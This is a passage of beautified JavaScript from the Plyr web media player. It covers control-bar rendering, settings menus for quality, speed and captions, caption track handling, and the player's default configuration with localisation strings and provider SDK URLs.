              ? arguments[0]
              : null,
          t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0,
          n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2];
        m.element(e) && m.number(t) && (e.innerText = ce.formatTime(t, n));
      },
      updateVolume: function () {
        this.supported.ui &&
          (m.element(this.elements.inputs.volume) &&
            ce.setRange.call(
              this,
              this.elements.inputs.volume,
              this.muted ? 0 : this.volume
            ),
          m.element(this.elements.buttons.mute) &&
            (this.elements.buttons.mute.pressed =
              this.muted || 0 === this.volume));
      },
      setRange: function (e) {
        var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0;
        m.element(e) && ((e.value = t), ce.updateRangeFill.call(this, e));
      },
      updateProgress: function (e) {
        var t = this;
        if (this.supported.ui && m.event(e)) {
          var n,
            i,
            a = 0;
          if (e)
            switch (e.type) {
              case "timeupdate":
              case "seeking":
              case "seeked":
                (n = this.currentTime),
                  (i = this.duration),
                  (a =
                    0 === n || 0 === i || Number.isNaN(n) || Number.isNaN(i)
                      ? 0
                      : ((n / i) * 100).toFixed(2)),
                  "timeupdate" === e.type &&
                    ce.setRange.call(this, this.elements.inputs.seek, a);
                break;
              case "playing":
              case "progress":
                !(function (e, n) {
                  var i = m.number(n) ? n : 0,
                    a = m.element(e) ? e : t.elements.display.buffer;
                  if (m.element(a)) {
                    a.value = i;
                    var s = a.getElementsByTagName("span")[0];
                    m.element(s) && (s.childNodes[0].nodeValue = i);
                  }
                })(this.elements.display.buffer, 100 * this.buffered);
            }
        }
      },
      updateRangeFill: function (e) {
        var t = m.event(e) ? e.target : e;
        if (m.element(t) && "range" === t.getAttribute("type")) {
          if (I(t, this.config.selectors.inputs.seek)) {
            t.setAttribute("aria-valuenow", this.currentTime);
            var n = ce.formatTime(this.currentTime),
              i = ce.formatTime(this.duration),
              a = te("seekLabel", this.config);
            t.setAttribute(
              "aria-valuetext",
              a.replace("{currentTime}", n).replace("{duration}", i)
            );
          } else if (I(t, this.config.selectors.inputs.volume)) {
            var s = 100 * t.value;
            t.setAttribute("aria-valuenow", s),
              t.setAttribute("aria-valuetext", "".concat(s.toFixed(1), "%"));
          } else t.setAttribute("aria-valuenow", t.value);
          F.isWebkit &&
            t.style.setProperty(
              "--value",
              "".concat((t.value / t.max) * 100, "%")
            );
        }
      },
      updateSeekTooltip: function (e) {
        var t = this;
        if (
          this.config.tooltips.seek &&
          m.element(this.elements.inputs.seek) &&
          m.element(this.elements.display.seekTooltip) &&
          0 !== this.duration
        ) {
          var n = 0,
            i = this.elements.progress.getBoundingClientRect(),
            a = "".concat(this.config.classNames.tooltip, "--visible"),
            s = function (e) {
              L(t.elements.display.seekTooltip, a, e);
            };
          if (this.touch) s(!1);
          else {
            if (m.event(e)) n = (100 / i.width) * (e.pageX - i.left);
            else {
              if (!x(this.elements.display.seekTooltip, a)) return;
              n = parseFloat(this.elements.display.seekTooltip.style.left, 10);
            }
            n < 0 ? (n = 0) : n > 100 && (n = 100),
              ce.updateTimeDisplay.call(
                this,
                this.elements.display.seekTooltip,
                (this.duration / 100) * n
              ),
              (this.elements.display.seekTooltip.style.left = "".concat(
                n,
                "%"
              )),
              m.event(e) &&
                ["mouseenter", "mouseleave"].includes(e.type) &&
                s("mouseenter" === e.type);
          }
        }
      },
      timeUpdate: function (e) {
        var t =
          !m.element(this.elements.display.duration) && this.config.invertTime;
        ce.updateTimeDisplay.call(
          this,
          this.elements.display.currentTime,
          t ? this.duration - this.currentTime : this.currentTime,
          t
        ),
          (e && "timeupdate" === e.type && this.media.seeking) ||
            ce.updateProgress.call(this, e);
      },
      durationUpdate: function () {
        if (
          this.supported.ui &&
          (this.config.invertTime || !this.currentTime)
        ) {
          if (this.duration >= Math.pow(2, 32))
            return (
              N(this.elements.display.currentTime, !0),
              void N(this.elements.progress, !0)
            );
          m.element(this.elements.inputs.seek) &&
            this.elements.inputs.seek.setAttribute(
              "aria-valuemax",
              this.duration
            );
          var e = m.element(this.elements.display.duration);
          !e &&
            this.config.displayDuration &&
            this.paused &&
            ce.updateTimeDisplay.call(
              this,
              this.elements.display.currentTime,
              this.duration
            ),
            e &&
              ce.updateTimeDisplay.call(
                this,
                this.elements.display.duration,
                this.duration
              ),
            ce.updateSeekTooltip.call(this);
        }
      },
      toggleMenuButton: function (e, t) {
        N(this.elements.settings.buttons[e], !t);
      },
      updateSetting: function (e, t, n) {
        var i = this.elements.settings.panels[e],
          a = null,
          s = t;
        if ("captions" === e) a = this.currentTrack;
        else {
          if (
            ((a = m.empty(n) ? this[e] : n),
            m.empty(a) && (a = this.config[e].default),
            !m.empty(this.options[e]) && !this.options[e].includes(a))
          )
            return void this.debug.warn(
              "Unsupported value of '".concat(a, "' for ").concat(e)
            );
          if (!this.config[e].options.includes(a))
            return void this.debug.warn(
              "Disabled value of '".concat(a, "' for ").concat(e)
            );
        }
        if (
          (m.element(s) || (s = i && i.querySelector('[role="menu"]')),
          m.element(s))
        ) {
          this.elements.settings.buttons[e].querySelector(
            ".".concat(this.config.classNames.menu.value)
          ).innerHTML = ce.getLabel.call(this, e, a);
          var o = s && s.querySelector('[value="'.concat(a, '"]'));
          m.element(o) && (o.checked = !0);
        }
      },
      getLabel: function (e, t) {
        switch (e) {
          case "speed":
            return 1 === t
              ? te("normal", this.config)
              : "".concat(t, "&times;");
          case "quality":
            if (m.number(t)) {
              var n = te("qualityLabel.".concat(t), this.config);
              return n.length ? n : "".concat(t, "p");
            }
            return G(t);
          case "captions":
            return he.getLabel.call(this);
          default:
            return null;
        }
      },
      setQualityMenu: function (e) {
        var t = this;
        if (m.element(this.elements.settings.panels.quality)) {
          var n =
            this.elements.settings.panels.quality.querySelector(
              '[role="menu"]'
            );
          m.array(e) &&
            (this.options.quality = K(e).filter(function (e) {
              return t.config.quality.options.includes(e);
            }));
          var i =
            !m.empty(this.options.quality) && this.options.quality.length > 1;
          if (
            (ce.toggleMenuButton.call(this, "quality", i),
            C(n),
            ce.checkMenu.call(this),
            i)
          ) {
            var a = function (e) {
              var n = te("qualityBadge.".concat(e), t.config);
              return n.length ? ce.createBadge.call(t, n) : null;
            };
            this.options.quality
              .sort(function (e, n) {
                var i = t.config.quality.options;
                return i.indexOf(e) > i.indexOf(n) ? 1 : -1;
              })
              .forEach(function (e) {
                ce.createMenuItem.call(t, {
                  value: e,
                  list: n,
                  type: "quality",
                  title: ce.getLabel.call(t, "quality", e),
                  badge: a(e),
                });
              }),
              ce.updateSetting.call(this, "quality", n);
          }
        }
      },
      setCaptionsMenu: function () {
        var e = this;
        if (m.element(this.elements.settings.panels.captions)) {
          var t =
              this.elements.settings.panels.captions.querySelector(
                '[role="menu"]'
              ),
            n = he.getTracks.call(this),
            i = Boolean(n.length);
          if (
            (ce.toggleMenuButton.call(this, "captions", i),
            C(t),
            ce.checkMenu.call(this),
            i)
          ) {
            var a = n.map(function (n, i) {
              return {
                value: i,
                checked: e.captions.toggled && e.currentTrack === i,
                title: he.getLabel.call(e, n),
                badge:
                  n.language &&
                  ce.createBadge.call(e, n.language.toUpperCase()),
                list: t,
                type: "language",
              };
            });
            a.unshift({
              value: -1,
              checked: !this.captions.toggled,
              title: te("disabled", this.config),
              list: t,
              type: "language",
            }),
              a.forEach(ce.createMenuItem.bind(this)),
              ce.updateSetting.call(this, "captions", t);
          }
        }
      },
      setSpeedMenu: function (e) {
        var t = this;
        if (m.element(this.elements.settings.panels.speed)) {
          var n =
            this.elements.settings.panels.speed.querySelector('[role="menu"]');
          m.array(e)
            ? (this.options.speed = e)
            : (this.isHTML5 || this.isVimeo) &&
              (this.options.speed = [0.5, 0.75, 1, 1.25, 1.5, 1.75, 2]),
            (this.options.speed = this.options.speed.filter(function (e) {
              return t.config.speed.options.includes(e);
            }));
          var i = !m.empty(this.options.speed) && this.options.speed.length > 1;
          ce.toggleMenuButton.call(this, "speed", i),
            C(n),
            ce.checkMenu.call(this),
            i &&
              (this.options.speed.forEach(function (e) {
                ce.createMenuItem.call(t, {
                  value: e,
                  list: n,
                  type: "speed",
                  title: ce.getLabel.call(t, "speed", e),
                });
              }),
              ce.updateSetting.call(this, "speed", n));
        }
      },
      checkMenu: function () {
        var e = this.elements.settings.buttons,
          t =
            !m.empty(e) &&
            Object.values(e).some(function (e) {
              return !e.hidden;
            });
        N(this.elements.settings.menu, !t);
      },
      focusFirstMenuItem: function (e) {
        var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
        if (!this.elements.settings.popup.hidden) {
          var n = e;
          m.element(n) ||
            (n = Object.values(this.elements.settings.panels).find(
              function (e) {
                return !e.hidden;
              }
            ));
          var i = n.querySelector('[role^="menuitem"]');
          O.call(this, i, t);
        }
      },
      toggleMenu: function (e) {
        var t = this.elements.settings.popup,
          n = this.elements.buttons.settings;
        if (m.element(t) && m.element(n)) {
          var i = t.hidden,
            a = i;
          if (m.boolean(e)) a = e;
          else if (m.keyboardEvent(e) && 27 === e.which) a = !1;
          else if (m.event(e)) {
            var s = t.contains(e.target);
            if (s || (!s && e.target !== n && a)) return;
          }
          n.setAttribute("aria-expanded", a),
            N(t, !a),
            L(this.elements.container, this.config.classNames.menu.open, a),
            a && m.keyboardEvent(e)
              ? ce.focusFirstMenuItem.call(this, null, !0)
              : a || i || O.call(this, n, m.keyboardEvent(e));
        }
      },
      getMenuSize: function (e) {
        var t = e.cloneNode(!0);
        (t.style.position = "absolute"),
          (t.style.opacity = 0),
          t.removeAttribute("hidden"),
          e.parentNode.appendChild(t);
        var n = t.scrollWidth,
          i = t.scrollHeight;
        return P(t), { width: n, height: i };
      },
      showMenuPanel: function () {
        var e = this,
          t =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
          n = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
          i = document.getElementById(
            "plyr-settings-".concat(this.id, "-").concat(t)
          );
        if (m.element(i)) {
          var a = i.parentNode,
            s = Array.from(a.children).find(function (e) {
              return !e.hidden;
            });
          if (W.transitions && !W.reducedMotion) {
            (a.style.width = "".concat(s.scrollWidth, "px")),
              (a.style.height = "".concat(s.scrollHeight, "px"));
            var o = ce.getMenuSize.call(this, i);
            y.call(this, a, D, function t(n) {
              n.target === a &&
                ["width", "height"].includes(n.propertyName) &&
                ((a.style.width = ""),
                (a.style.height = ""),
                v.call(e, a, D, t));
            }),
              (a.style.width = "".concat(o.width, "px")),
              (a.style.height = "".concat(o.height, "px"));
          }
          N(s, !0), N(i, !1), ce.focusFirstMenuItem.call(this, i, n);
        }
      },
      setDownloadLink: function () {
        var e = this.elements.buttons.download;
        m.element(e) && e.setAttribute("href", this.download);
      },
      create: function (e) {
        var t = this,
          n = A("div", M(this.config.selectors.controls.wrapper));
        if (
          (this.config.controls.includes("restart") &&
            n.appendChild(ce.createButton.call(this, "restart")),
          this.config.controls.includes("rewind") &&
            n.appendChild(ce.createButton.call(this, "rewind")),
          this.config.controls.includes("play") &&
            n.appendChild(ce.createButton.call(this, "play")),
          this.config.controls.includes("fast-forward") &&
            n.appendChild(ce.createButton.call(this, "fast-forward")),
          this.config.controls.includes("progress"))
        ) {
          var i = A("div", M(this.config.selectors.progress));
          if (
            (i.appendChild(
              ce.createRange.call(this, "seek", {
                id: "plyr-seek-".concat(e.id),
              })
            ),
            i.appendChild(ce.createProgress.call(this, "buffer")),
            this.config.tooltips.seek)
          ) {
            var a = A(
              "span",
              { class: this.config.classNames.tooltip },
              "00:00"
            );
            i.appendChild(a), (this.elements.display.seekTooltip = a);
          }
          (this.elements.progress = i), n.appendChild(this.elements.progress);
        }
        if (
          (this.config.controls.includes("current-time") &&
            n.appendChild(ce.createTime.call(this, "currentTime")),
          this.config.controls.includes("duration") &&
            n.appendChild(ce.createTime.call(this, "duration")),
          this.config.controls.includes("mute") ||
            this.config.controls.includes("volume"))
        ) {
          var s = A("div", { class: "plyr__volume" });
          if (
            (this.config.controls.includes("mute") &&
              s.appendChild(ce.createButton.call(this, "mute")),
            this.config.controls.includes("volume"))
          ) {
            var o = { max: 1, step: 0.05, value: this.config.volume };
            s.appendChild(
              ce.createRange.call(
                this,
                "volume",
                J(o, { id: "plyr-volume-".concat(e.id) })
              )
            ),
              (this.elements.volume = s);
          }
          n.appendChild(s);
        }
        if (
          (this.config.controls.includes("captions") &&
            n.appendChild(ce.createButton.call(this, "captions")),
          this.config.controls.includes("settings") &&
            !m.empty(this.config.settings))
        ) {
          var r = A("div", { class: "plyr__menu", hidden: "" });
          r.appendChild(
            ce.createButton.call(this, "settings", {
              "aria-haspopup": !0,
              "aria-controls": "plyr-settings-".concat(e.id),
              "aria-expanded": !1,
            })
          );
          var l = A("div", {
              class: "plyr__menu__container",
              id: "plyr-settings-".concat(e.id),
              hidden: "",
            }),
            c = A("div"),
            u = A("div", { id: "plyr-settings-".concat(e.id, "-home") }),
            d = A("div", { role: "menu" });
          u.appendChild(d),
            c.appendChild(u),
            (this.elements.settings.panels.home = u),
            this.config.settings.forEach(function (n) {
              var i = A(
                "button",
                J(M(t.config.selectors.buttons.settings), {
                  type: "button",
                  class: ""
                    .concat(t.config.classNames.control, " ")
                    .concat(t.config.classNames.control, "--forward"),
                  role: "menuitem",
                  "aria-haspopup": !0,
                  hidden: "",
                })
              );
              ce.bindMenuItemShortcuts.call(t, i, n),
                y(i, "click", function () {
                  ce.showMenuPanel.call(t, n, !1);
                });
              var a = A("span", null, te(n, t.config)),
                s = A("span", { class: t.config.classNames.menu.value });
              (s.innerHTML = e[n]),
                a.appendChild(s),
                i.appendChild(a),
                d.appendChild(i);
              var o = A("div", {
                  id: "plyr-settings-".concat(e.id, "-").concat(n),
                  hidden: "",
                }),
                r = A("button", {
                  type: "button",
                  class: ""
                    .concat(t.config.classNames.control, " ")
                    .concat(t.config.classNames.control, "--back"),
                });
              r.appendChild(A("span", { "aria-hidden": !0 }, te(n, t.config))),
                r.appendChild(
                  A(
                    "span",
                    { class: t.config.classNames.hidden },
                    te("menuBack", t.config)
                  )
                ),
                y(
                  o,
                  "keydown",
                  function (e) {
                    37 === e.which &&
                      (e.preventDefault(),
                      e.stopPropagation(),
                      ce.showMenuPanel.call(t, "home", !0));
                  },
                  !1
                ),
                y(r, "click", function () {
                  ce.showMenuPanel.call(t, "home", !1);
                }),
                o.appendChild(r),
                o.appendChild(A("div", { role: "menu" })),
                c.appendChild(o),
                (t.elements.settings.buttons[n] = i),
                (t.elements.settings.panels[n] = o);
            }),
            l.appendChild(c),
            r.appendChild(l),
            n.appendChild(r),
            (this.elements.settings.popup = l),
            (this.elements.settings.menu = r);
        }
        if (
          (this.config.controls.includes("pip") &&
            W.pip &&
            n.appendChild(ce.createButton.call(this, "pip")),
          this.config.controls.includes("airplay") &&
            W.airplay &&
            n.appendChild(ce.createButton.call(this, "airplay")),
          this.config.controls.includes("download"))
        ) {
          var h = { element: "a", href: this.download, target: "_blank" },
            p = this.config.urls.download;
          !m.url(p) &&
            this.isEmbed &&
            J(h, { icon: "logo-".concat(this.provider), label: this.provider }),
            n.appendChild(ce.createButton.call(this, "download", h));
        }
        return (
          this.config.controls.includes("fullscreen") &&
            n.appendChild(ce.createButton.call(this, "fullscreen")),
          this.config.controls.includes("play-large") &&
            this.elements.container.appendChild(
              ce.createButton.call(this, "play-large")
            ),
          (this.elements.controls = n),
          this.isHTML5 &&
            ce.setQualityMenu.call(this, z.getQualityOptions.call(this)),
          ce.setSpeedMenu.call(this),
          n
        );
      },
      inject: function () {
        var e = this;
        if (this.config.loadSprite) {
          var t = ce.getIconUrl.call(this);
          t.cors && ae(t.url, "sprite-plyr");
        }
        this.id = Math.floor(1e4 * Math.random());
        var n = null;
        this.elements.controls = null;
        var i = {
            id: this.id,
            seektime: this.config.seekTime,
            title: this.config.title,
          },
          s = !0;
        m.function(this.config.controls) &&
          (this.config.controls = this.config.controls.call(this, i)),
          this.config.controls || (this.config.controls = []),
          m.element(this.config.controls) || m.string(this.config.controls)
            ? (n = this.config.controls)
            : ((n = ce.create.call(this, {
                id: this.id,
                seektime: this.config.seekTime,
                speed: this.speed,
                quality: this.quality,
                captions: he.getLabel.call(this),
              })),
              (s = !1));
        var o,
          r = function (e) {
            var t = e;
            return (
              Object.entries(i).forEach(function (e) {
                var n = a(e, 2),
                  i = n[0],
                  s = n[1];
                t = $(t, "{".concat(i, "}"), s);
              }),
              t
            );
          };
        if (
          (s &&
            (m.string(this.config.controls)
              ? (n = r(n))
              : m.element(n) && (n.innerHTML = r(n.innerHTML))),
          m.string(this.config.selectors.controls.container) &&
            (o = document.querySelector(
              this.config.selectors.controls.container
            )),
          m.element(o) || (o = this.elements.container),
          o[m.element(n) ? "insertAdjacentElement" : "insertAdjacentHTML"](
            "afterbegin",
            n
          ),
          m.element(this.elements.controls) || ce.findElements.call(this),
          !m.empty(this.elements.buttons))
        ) {
          var l = function (t) {
            var n = e.config.classNames.controlPressed;
            Object.defineProperty(t, "pressed", {
              enumerable: !0,
              get: function () {
                return x(t, n);
              },
              set: function () {
                var e =
                  arguments.length > 0 &&
                  void 0 !== arguments[0] &&
                  arguments[0];
                L(t, n, e);
              },
            });
          };
          Object.values(this.elements.buttons)
            .filter(Boolean)
            .forEach(function (e) {
              m.array(e) || m.nodeList(e)
                ? Array.from(e).filter(Boolean).forEach(l)
                : l(e);
            });
        }
        if (
          (window.navigator.userAgent.includes("Edge") && H(o),
          this.config.tooltips.controls)
        ) {
          var c = this.config,
            u = c.classNames,
            d = c.selectors,
            h = ""
              .concat(d.controls.wrapper, " ")
              .concat(d.labels, " .")
              .concat(u.hidden),
            p = _.call(this, h);
          Array.from(p).forEach(function (t) {
            L(t, e.config.classNames.hidden, !1),
              L(t, e.config.classNames.tooltip, !0);
          });
        }
      },
    };
    function ue(e) {
      var t = e;
      if (!(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1]) {
        var n = document.createElement("a");
        (n.href = t), (t = n.href);
      }
      try {
        return new URL(t);
      } catch (e) {
        return null;
      }
    }
    function de(e) {
      var t = new URLSearchParams();
      return (
        m.object(e) &&
          Object.entries(e).forEach(function (e) {
            var n = a(e, 2),
              i = n[0],
              s = n[1];
            t.set(i, s);
          }),
        t
      );
    }
    var he = {
        setup: function () {
          if (this.supported.ui)
            if (
              !this.isVideo ||
              this.isYouTube ||
              (this.isHTML5 && !W.textTracks)
            )
              m.array(this.config.controls) &&
                this.config.controls.includes("settings") &&
                this.config.settings.includes("captions") &&
                ce.setCaptionsMenu.call(this);
            else {
              var e, t;
              if (
                (m.element(this.elements.captions) ||
                  ((this.elements.captions = A(
                    "div",
                    M(this.config.selectors.captions)
                  )),
                  (e = this.elements.captions),
                  (t = this.elements.wrapper),
                  m.element(e) &&
                    m.element(t) &&
                    t.parentNode.insertBefore(e, t.nextSibling)),
                F.isIE && window.URL)
              ) {
                var n = this.media.querySelectorAll("track");
                Array.from(n).forEach(function (e) {
                  var t = e.getAttribute("src"),
                    n = ue(t);
                  null !== n &&
                    n.hostname !== window.location.href.hostname &&
                    ["http:", "https:"].includes(n.protocol) &&
                    ie(t, "blob")
                      .then(function (t) {
                        e.setAttribute("src", window.URL.createObjectURL(t));
                      })
                      .catch(function () {
                        P(e);
                      });
                });
              }
              var i = K(
                  (
                    navigator.languages || [
                      navigator.language || navigator.userLanguage || "en",
                    ]
                  ).map(function (e) {
                    return e.split("-")[0];
                  })
                ),
                s = (
                  this.storage.get("language") ||
                  this.config.captions.language ||
                  "auto"
                ).toLowerCase();
              if ("auto" === s) s = a(i, 1)[0];
              var o = this.storage.get("captions");
              if (
                (m.boolean(o) || (o = this.config.captions.active),
                Object.assign(this.captions, {
                  toggled: !1,
                  active: o,
                  language: s,
                  languages: i,
                }),
                this.isHTML5)
              ) {
                var r = this.config.captions.update
                  ? "addtrack removetrack"
                  : "removetrack";
                y.call(this, this.media.textTracks, r, he.update.bind(this));
              }
              setTimeout(he.update.bind(this), 0);
            }
        },
        update: function () {
          var e = this,
            t = he.getTracks.call(this, !0),
            n = this.captions,
            i = n.active,
            a = n.language,
            s = n.meta,
            o = n.currentTrackNode,
            r = Boolean(
              t.find(function (e) {
                return e.language === a;
              })
            );
          this.isHTML5 &&
            this.isVideo &&
            t
              .filter(function (e) {
                return !s.get(e);
              })
              .forEach(function (t) {
                e.debug.log("Track added", t),
                  s.set(t, { default: "showing" === t.mode }),
                  (t.mode = "hidden"),
                  y.call(e, t, "cuechange", function () {
                    return he.updateCues.call(e);
                  });
              }),
            ((r && this.language !== a) || !t.includes(o)) &&
              (he.setLanguage.call(this, a), he.toggle.call(this, i && r)),
            L(
              this.elements.container,
              this.config.classNames.captions.enabled,
              !m.empty(t)
            ),
            (this.config.controls || []).includes("settings") &&
              this.config.settings.includes("captions") &&
              ce.setCaptionsMenu.call(this);
        },
        toggle: function (e) {
          var t =
            !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
          if (this.supported.ui) {
            var n = this.captions.toggled,
              i = this.config.classNames.captions.active,
              a = m.nullOrUndefined(e) ? !n : e;
            if (a !== n) {
              if (
                (t ||
                  ((this.captions.active = a),
                  this.storage.set({ captions: a })),
                !this.language && a && !t)
              ) {
                var o = he.getTracks.call(this),
                  r = he.findTrack.call(
                    this,
                    [this.captions.language].concat(s(this.captions.languages)),
                    !0
                  );
                return (
                  (this.captions.language = r.language),
                  void he.set.call(this, o.indexOf(r))
                );
              }
              this.elements.buttons.captions &&
                (this.elements.buttons.captions.pressed = a),
                L(this.elements.container, i, a),
                (this.captions.toggled = a),
                ce.updateSetting.call(this, "captions"),
                k.call(
                  this,
                  this.media,
                  a ? "captionsenabled" : "captionsdisabled"
                );
            }
          }
        },
        set: function (e) {
          var t =
              !(arguments.length > 1 && void 0 !== arguments[1]) ||
              arguments[1],
            n = he.getTracks.call(this);
          if (-1 !== e)
            if (m.number(e))
              if (e in n) {
                if (this.captions.currentTrack !== e) {
                  this.captions.currentTrack = e;
                  var i = n[e],
                    a = (i || {}).language;
                  (this.captions.currentTrackNode = i),
                    ce.updateSetting.call(this, "captions"),
                    t ||
                      ((this.captions.language = a),
                      this.storage.set({ language: a })),
                    this.isVimeo && this.embed.enableTextTrack(a),
                    k.call(this, this.media, "languagechange");
                }
                he.toggle.call(this, !0, t),
                  this.isHTML5 && this.isVideo && he.updateCues.call(this);
              } else this.debug.warn("Track not found", e);
            else this.debug.warn("Invalid caption argument", e);
          else he.toggle.call(this, !1, t);
        },
        setLanguage: function (e) {
          var t =
            !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
          if (m.string(e)) {
            var n = e.toLowerCase();
            this.captions.language = n;
            var i = he.getTracks.call(this),
              a = he.findTrack.call(this, [n]);
            he.set.call(this, i.indexOf(a), t);
          } else this.debug.warn("Invalid language argument", e);
        },
        getTracks: function () {
          var e = this,
            t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
          return Array.from((this.media || {}).textTracks || [])
            .filter(function (n) {
              return !e.isHTML5 || t || e.captions.meta.has(n);
            })
            .filter(function (e) {
              return ["captions", "subtitles"].includes(e.kind);
            });
        },
        findTrack: function (e) {
          var t,
            n = this,
            i = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
            a = he.getTracks.call(this),
            s = function (e) {
              return Number((n.captions.meta.get(e) || {}).default);
            },
            o = Array.from(a).sort(function (e, t) {
              return s(t) - s(e);
            });
          return (
            e.every(function (e) {
              return !(t = o.find(function (t) {
                return t.language === e;
              }));
            }),
            t || (i ? o[0] : void 0)
          );
        },
        getCurrentTrack: function () {
          return he.getTracks.call(this)[this.currentTrack];
        },
        getLabel: function (e) {
          var t = e;
          return (
            !m.track(t) &&
              W.textTracks &&
              this.captions.toggled &&
              (t = he.getCurrentTrack.call(this)),
            m.track(t)
              ? m.empty(t.label)
                ? m.empty(t.language)
                  ? te("enabled", this.config)
                  : e.language.toUpperCase()
                : t.label
              : te("disabled", this.config)
          );
        },
        updateCues: function (e) {
          if (this.supported.ui)
            if (m.element(this.elements.captions))
              if (m.nullOrUndefined(e) || Array.isArray(e)) {
                var t = e;
                if (!t) {
                  var n = he.getCurrentTrack.call(this);
                  t = Array.from((n || {}).activeCues || [])
                    .map(function (e) {
                      return e.getCueAsHTML();
                    })
                    .map(Z);
                }
                var i = t
                  .map(function (e) {
                    return e.trim();
                  })
                  .join("\n");
                if (i !== this.elements.captions.innerHTML) {
                  C(this.elements.captions);
                  var a = A("span", M(this.config.selectors.caption));
                  (a.innerHTML = i),
                    this.elements.captions.appendChild(a),
                    k.call(this, this.media, "cuechange");
                }
              } else this.debug.warn("updateCues: Invalid input", e);
            else this.debug.warn("No captions element to render to");
        },
      },
      pe = {
        enabled: !0,
        title: "",
        debug: !1,
        autoplay: !1,
        autopause: !0,
        playsinline: !0,
        seekTime: 10,
        volume: 1,
        muted: !1,
        duration: null,
        displayDuration: !0,
        invertTime: !0,
        toggleInvert: !0,
        ratio: "16:9",
        clickToPlay: !0,
        hideControls: !0,
        resetOnEnd: !1,
        disableContextMenu: !0,
        loadSprite: !0,
        iconPrefix: "plyr",
        iconUrl: "https://cdn.plyr.io/3.4.8/plyr.svg",
        blankVideo: "https://cdn.plyr.io/static/blank.mp4",
        quality: {
          default: 576,
          options: [4320, 2880, 2160, 1440, 1080, 720, 576, 480, 360, 240],
        },
        loop: { active: !1 },
        speed: { selected: 1, options: [0.5, 0.75, 1, 1.25, 1.5, 1.75, 2] },
        keyboard: { focused: !0, global: !1 },
        tooltips: { controls: !1, seek: !0 },
        captions: { active: !1, language: "auto", update: !1 },
        fullscreen: { enabled: !0, fallback: !0, iosNative: !1 },
        storage: { enabled: !0, key: "plyr" },
        controls: [
          "play-large",
          "play",
          "progress",
          "current-time",
          "mute",
          "volume",
          "captions",
          "settings",
          "pip",
          "airplay",
          "fullscreen",
        ],
        settings: ["captions", "quality", "speed"],
        i18n: {
          restart: "Restart",
          rewind: "Rewind {seektime}s",
          play: "Play",
          pause: "Pause",
          fastForward: "Forward {seektime}s",
          seek: "Seek",
          seekLabel: "{currentTime} of {duration}",
          played: "Played",
          buffered: "Buffered",
          currentTime: "Current time",
          duration: "Duration",
          volume: "Volume",
          mute: "Mute",
          unmute: "Unmute",
          enableCaptions: "Enable captions",
          disableCaptions: "Disable captions",
          download: "Download",
          enterFullscreen: "Enter fullscreen",
          exitFullscreen: "Exit fullscreen",
          frameTitle: "Player for {title}",
          captions: "Captions",
          settings: "Settings",
          menuBack: "Go back to previous menu",
          speed: "Speed",
          normal: "Normal",
          quality: "Quality",
          loop: "Loop",
          start: "Start",
          end: "End",
          all: "All",
          reset: "Reset",
          disabled: "Disabled",
          enabled: "Enabled",
          advertisement: "Ad",
          qualityBadge: {
            2160: "4K",
            1440: "HD",
            1080: "HD",
            720: "HD",
            576: "SD",
            480: "SD",
          },
        },
        urls: {
          download: null,
          vimeo: {
            sdk: "https://player.vimeo.com/api/player.js",
            iframe: "https://player.vimeo.com/video/{0}?{1}",
            api: "https://vimeo.com/api/v2/video/{0}.json",
          },
          youtube: {
            sdk: "https://www.youtube.com/iframe_api",
            api: "https://www.googleapis.com/youtube/v3/videos?id={0}&key={1}&fields=items(snippet(title))&part=snippet",
          },
          googleIMA: {
            sdk: "https://imasdk.googleapis.com/js/sdkloader/ima3.js",
          },
        },
        listeners: {
          seek: null,
          play: null,
          pause: null,
          restart: null,
          rewind: null,
          fastForward: null,
          mute: null,
          volume: null,
          captions: null,
          download: null,
          fullscreen: null,
          pip: null,
          airplay: null,
          speed: null,
          quality: null,
          loop: null,
          language: null,
        },
        events: [
          "ended",
          "progress",
          "stalled",
          "playing",
          "waiting",
          "canplay",
          "canplaythrough",
          "loadstart",
          "loadeddata",
          "loadedmetadata",
          "timeupdate",
          "volumechange",
          "play",
          "pause",
          "error",
          "seeking",
          "seeked",
          "emptied",
          "ratechange",
          "cuechange",
          "download",
          "enterfullscreen",
          "exitfullscreen",
          "captionsenabled",
          "captionsdisabled",
          "languagechange",
          "controlshidden",
          "controlsshown",
          "ready",
          "statechange",
          "qualitychange",
          "adsloaded",
          "adscontentpause",
          "adscontentresume",
          "adstarted",
          "adsmidpoint",
          "adscomplete",
          "adsallcomplete",
          "adsimpression",
          "adsclick",
        ],
        selectors: {
          editable: "input, textarea, select, [contenteditable]",
          container: ".plyr",
          controls: { container: null, wrapper: ".plyr__controls" },
          labels: "[data-plyr]",
          buttons: {
            play: '[data-plyr="play"]',
            pause: '[data-plyr="pause"]',
            restart: '[data-plyr="restart"]',
            rewind: '[data-plyr="rewind"]',
            fastForward: '[data-plyr="fast-forward"]',
            mute: '[data-plyr="mute"]',
            captions: '[data-plyr="captions"]',
            download: '[data-plyr="download"]',
            fullscreen: '[data-plyr="fullscreen"]',
            pip: '[data-plyr="pip"]',
            airplay: '[data-plyr="airplay"]',
            settings: '[data-plyr="settings"]',
            loop: '[data-plyr="loop"]',
          },
          inputs: {
            seek: '[data-plyr="seek"]',
            volume: '[data-plyr="volume"]',
            speed: '[data-plyr="speed"]',
            language: '[data-plyr="language"]',
            quality: '[data-plyr="quality"]',
          },
          display: {
            currentTime: ".plyr__time--current",
            duration: ".plyr__time--duration",
            buffer: ".plyr__progress__buffer",
            loop: ".plyr__progress__loop",
            volume: ".plyr__volume--display",
          },
          progress: ".plyr__progress",
          captions: ".plyr__captions",
          caption: ".plyr__caption",
          menu: { quality: ".js-plyr__menu__list--quality" },
        },
        classNames: {
          type: "plyr--{0}",
          provider: "plyr--{0}",
          video: "plyr__video-wrapper",
          embed: "plyr__video-embed",
          embedContainer: "plyr__video-embed__container",
          poster: "plyr__poster",
          posterEnabled: "plyr__poster-enabled",
          ads: "plyr__ads",
          control: "plyr__control",
          controlPressed: "plyr__control--pressed",
          playing: "plyr--playing",
          paused: "plyr--paused",
          stopped: "plyr--stopped",
          loading: "plyr--loading",
